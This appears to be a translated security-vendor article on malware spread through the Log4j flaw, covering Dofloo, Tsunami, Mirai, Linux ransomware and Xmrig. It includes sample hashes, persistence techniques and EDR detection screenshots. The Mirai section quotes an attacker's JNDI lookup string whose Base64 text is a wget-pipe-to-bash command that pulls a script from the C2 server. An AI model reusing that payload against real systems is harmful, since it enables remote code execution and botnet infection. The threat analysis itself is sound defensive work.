mir盘点:Log4j 漏洞带来的深远影响( 二 )

文章插图



图 4:Dofloo 操作 rc.local

05 mushtik



海啸(又名mushtik)是基于DDoSflooder一个跨平台的恶意软件,在下载文件过程中被感染系统中执行shell的命令。海啸样本:4c97321bcd291d2ca82c68b02cde465371083dace28502b7eb3a88558d7e190c)使用 crontab 作为持久性。除了持久性,它还删除一个副本 /dev/shm/ 目录作为防御规避策略(参见图 5)。

文章插图

图 5:Tsunami 通过 cron 从 /dev/shm 运行

06 Mirai

Mirai是一种恶意软件,它感染在 ARC 处理器上运行的智能设备,将它们变成一个远程控制的机器人网络。Mirai 还通过恶意 shell 脚本传送。攻击者使用的命令是 45.137.21[.]9:1389,/Basic/Command/Base64/d2dldCAtcSAtTy0gaHR0cDovLzYyLjIxMC4xMzAuMjUwL2xoLnNofGJhc2g=。该命令使用 wget 实用程序从攻击者 C2,62.210.130[.]250 中删除 Mirai 恶意软件(见图 6)。

文章插图

图 6:从 C2 下载 mirai 的 Shell 脚本

07 Linux



攻击者还利用 Log4j 漏洞在易受攻击的服务器上投放 Linux 勒索软件。攻击者在利用 Log4j 漏洞后试图删除Linux 勒索软件:5c8710638fad8eeac382b0323461892a3e1a8865da3625403769a4378622077e。勒索软件是用 golang 编写的,并操纵 ssh 文件在受害者系统中传播自身。攻击者丢弃的赎金票据如下所示(见图 7)。

文章插图

图 7:Linux 赎金说明

08 Uptycs EDR

Uptycs EDR 使用映射到 MITRE ATT&CK 和 YARA 进程扫描的行为规则成功检测到所有有效负载。下面显示了我们的行为规则主动检测到的 Linux 勒索软件的示例(参见图 8)。

文章插图

图 8:使用 Uptycs EDR 检测勒索软件



09 Xmrig

除了行为规则之外,当 YARA 检测被触发时,Uptycs EDR 通过威胁研究团队策划的 YARA 规则分配威胁配置文件。用户可以导航到检测警报中的工具包数据部分,然后单击名称以查找工具包的说明。Uptycs EDR 检测到的 Xmrig 恶意软件活动的摘录如下所示(见图 9)。

文章插图

图 9:使用 Uptycs EDR 进行 XMrig 检测

- 卷土重来的log4j漏洞攻击

- 英国推出新政策,计划在2022年成为“全球网络强国”

- Meta公司中断了七家雇佣监控公司的运营

- 蜘蛛侠粉丝警告!黑客正利用新电影进行诈骗活动

- 尝试与黑客合作,美国国土安全部推出“Hack DHS”计划

- 美国CISA命令联邦机构在12月24日之前修复Log4Shell

- 数十亿WIFI芯片存在数据泄露和流量操控

- 南澳大利亚8万政府员工信息遭泄漏

- 新鲜出炉:安全威胁月报-11月

推荐阅读

- 安全|“网络大流感”ApacheLog4j2漏洞来袭“云上企业”如何应对?

- Log4j|2021 网络攻击同比增长 50%,Log4j 漏洞“功不可没”

- 网络安全|2021 网络攻击同比增长 50%,Log4j 漏洞“功不可没”

- 数字经济|中国数字经济2021年度盘点与2022年度预测

- 系统|盘点:2021网络安全领域六大发展特点

- 日志|微软警告黑客继续利用 Log4j安全漏洞部署恶意软件

- Log4j|微软警告:Log4j 漏洞攻击水平仍然很高

- 垂直类|年度盘点:垂直类电商进入寒冬

- 小达人|盘点10大年度案例后,我看到了2022年抖音电商的5个趋势

- 利率|盘点2021年网贷"乱象",你踩过哪些平台的"雷"?